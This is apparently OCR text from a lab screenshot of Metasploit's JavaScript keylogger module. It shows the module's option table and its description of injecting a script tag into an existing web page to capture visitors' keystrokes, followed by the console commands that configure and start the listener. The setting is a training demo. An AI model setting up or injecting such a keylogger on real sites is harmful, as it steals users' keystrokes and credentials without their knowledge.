 ATACANTE_DANI_CAMBA [Running]
xterm
Provided by:
Marcus J. Carey <mjc@threatagent.com>
hdm <x@hdm.io>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
DEMO false yes Creates HTML for demo purposes
SRVHOST 0.0.0.0 yes The local host to listen on. This must be
an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default
is randomly generated)
URIPATH no The URI to use for this exploit (default i
s random)
Description:
This modules runs a web server that demonstrates keystroke logging
through JavaScript. The DEMO option can be set to enable a page that
demonstrates this technique. Future improvements will allow for a
configurable template to be used with this module. To use this
module with an existing web page, simply add a script source tag
pointing to the URL of this service ending in the .js extension. For
example, if URIPATH is set to "test", the following URL will load
this script into the calling site:
http://server:port/test/anything.js
msf auxiliary(http_javascript_keylogger) > set DEMO true
DEMO => true
msf auxiliary(http_javascript_keylogger) > set SRVPORT 8888
SRVPORT => 8888
msf auxiliary(http_javascript_keylogger) > set URIPATH js
URIPATH => js
msf auxiliary(http_javascript_keylogger) > run
[*] Listening on 0.0.0.0:8888...
[*] Using URL: http://0.0.0.0:8888/js
[*] Local IP: http://198.51.100.111:8888/js
[*] Server started.
Anadir mensajes... xterm 20:06
Left ⌘